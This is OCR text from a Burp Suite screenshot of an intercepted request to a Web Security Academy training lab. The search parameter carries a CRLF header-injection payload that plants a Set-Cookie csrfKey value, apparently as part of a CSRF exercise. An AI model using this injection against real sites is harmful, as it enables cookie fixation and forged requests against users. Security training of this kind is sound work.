 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
Intercept HTTP history WebSockets history Options
Request to https://0ae700c80470a300c05b06690088003a.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 GET /?search=qqqq%0d%0aSet-Cookie:%20csrfKey=3sStHZv998IHMRk8KRgR1hhMsmvvxvfJ HTTP/1.1
2 Host: 0ae700c80470a300c05b06690088003a.web-security-academy.net
3 Cookie: csrfKey=32pNPyx0tepO1Jx0kHWGOKAId0HVOqna; session=8TQGAZfY6OARNTXiU1mZA4bTspNGY13B
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: http://burpsuite/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 14
? Search... 0 matches